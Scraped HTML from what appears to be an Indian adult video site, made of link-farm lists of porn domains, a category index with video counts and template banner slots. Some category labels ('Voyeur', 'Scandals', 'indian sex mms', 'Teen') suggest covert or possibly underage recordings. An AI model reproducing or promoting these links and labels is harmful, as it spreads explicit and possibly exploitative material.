la-sign-out-alt"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-sign-out-alt"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-sign-out-alt"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-sign-out-alt"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-sign-out-alt"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-sign-out-alt"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-sign-out-alt"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-sign-out-alt"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-sign-out-alt"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-sign-out-alt"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-sign-out-alt"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-sign-out-alt"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-sign-out-alt"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-sign-out-alt"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-sign-out-alt"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-sign-out-alt"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-sign-out-alt"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-sign-out-alt"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-sign-out-alt"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-sign-out-alt"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-sign-out-alt"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-sign-out-alt"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-sign-out-alt"></i> tamils exy video 2021</a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="la la-sign-out-alt"></i> indiansexypornvideo</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="la la-sign-out-alt"></i> desi sex videos</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desiporntube.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://desiporntube.me/en/search/SGluZGkgdGFsaw/js/functions.js
body_size: 5340
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn Tube - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desiporntube.me/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bD7fERAfNpotiwNN.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Desi</span> <i class="la la-play"></i>Porn Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>1 @ Desi Porn Tube</h1>
                
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/search/MQ/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/search/MQ/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                     
    
                <div class="thumbs-container">
                    
                     
                    
                </div>
                
                <div class="pagination">
                    
                </div>
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Live sex cams</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://indiantube.porn/"><i class="la la-sign-out-alt"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    

                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>7345</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2453</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>3461</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>2854</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>1882</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play"></i>2304</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>1554</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play"></i>2759</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play"></i>775</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play"></i>769</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play"></i>1792</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1584</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>3179</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play"></i>222</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play"></i>1223</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>4815</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play"></i>835</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play"></i>2162</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>188</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play"></i>233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play"></i>218</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>1506</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>926</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>589</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1201</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play"></i>590</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play"></i>8098</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>1039</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>119</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>737</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>611</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>103</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1492</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>4165</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play"></i>66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play"></i>1250</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play"></i>1739</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>2866</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>23610</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1302</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>846</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play"></i>5876</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>1270</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play"></i>660</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>3294</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>381</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>710</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>862</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>726</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play"></i>1313</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>219</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>571</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play"></i>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>280</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play"></i>1236</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>1102</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play"></i>954</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play"></i>182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>335</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>885</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play"></i>101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play"></i>135</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play"></i>3397</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play"></i>4664</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play"></i>1097</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1106</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play"></i>601</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>334</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>834</span></li>
 
              
                </ul>
                
                
                 
                

                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-sign-out-alt"></i> tamil porn</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="la la-sign-out-alt"></i> tamil new sex videos</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-sign-out-alt"></i> telugu porn</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-sign-out-alt"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-sign-out-alt"></i> mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-sign-out-alt"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-sign-out-alt"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-sign-out-alt"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-sign-out-alt"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-sign-out-alt"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-sign-out-alt"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-sign-out-alt"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-sign-out-alt"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-sign-out-alt"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-sign-out-alt"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-sign-out-alt"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-sign-out-alt"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-sign-out-alt"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-sign-out-alt"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-sign-out-alt"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-sign-out-alt"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-sign-out-alt"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-sign-out-alt"></i> desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-sign-out-alt"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-sign-out-alt"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-sign-out-alt"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-sign-out-alt"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-sign-out-alt"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-sign-out-alt"></i> auntypornvideos</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-sign-out-alt"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-sign-out-alt"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-sign-out-alt"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-sign-out-alt"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-sign-out-alt"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-sign-out-alt"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-sign-out-alt"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-sign-out-alt"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-sign-out-alt"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-sign-out-alt"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-sign-out-alt"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-sign-out-alt"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-sign-out-alt"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-sign-out-alt"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-sign-out-alt"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-sign-out-alt"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-sign-out-alt"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-sign-out-alt"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-sign-out-alt"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-sign-out-alt"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-sign-out-alt"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-sign-out-alt"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-sign-out-alt"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-sign-out-alt"></i> 4k xnxx 